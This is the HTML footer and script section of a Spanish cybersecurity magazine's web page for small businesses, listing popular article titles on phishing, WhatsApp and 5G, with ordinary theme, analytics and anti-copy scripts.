block_td_uid_32_696f9677bbc00.found_posts = "1158";
block_td_uid_32_696f9677bbc00.header_color = "";
block_td_uid_32_696f9677bbc00.ajax_pagination_infinite_stop = "";
block_td_uid_32_696f9677bbc00.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_32_696f9677bbc00);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_32_696f9677bbc00 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_33_696f9677c4a86_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_33_696f9677c4a86" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">221</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#fd8f988b948e899cbd9e849f988f98928dd39e9290"><span class="__cf_email__" data-cfemail="6012051609131401200319020512050f104e030f0d">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="2e9d1e46eff3e5e7958b2670-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/fuden-avisa-de-una-brecha-de-seguridad-que-afecta-a-los-datos-personales-de-sus-clientes/" rel="bookmark" class="td-image-wrap" title="Fuden avisa de una brecha de seguridad que afecta a los datos personales de sus clientes."><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/brecha-de-seguridad-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/brecha-de-seguridad-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/brecha-de-seguridad-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="brecha de seguridad" title="Fuden avisa de una brecha de seguridad que afecta a los datos personales de sus clientes." /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/fuden-avisa-de-una-brecha-de-seguridad-que-afecta-a-los-datos-personales-de-sus-clientes/" rel="bookmark" title="Fuden avisa de una brecha de seguridad que afecta a los datos personales de sus clientes.">Fuden avisa de una brecha de seguridad que afecta a los...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-10T12:06:33+00:00" >10 marzo, 2024</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/fuden-avisa-de-una-brecha-de-seguridad-que-afecta-a-los-datos-personales-de-sus-clientes/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696f9677d00df
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="2e9d1e46eff3e5e7958b2670-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/comment-reply.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="2e9d1e46eff3e5e7958b2670-text/javascript">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/puzzle-with-cyber-robber-icons-be-careful-and-unl-2022-09-29-15-37-30-utc-scaled.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2e9d1e46eff3e5e7958b2670-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>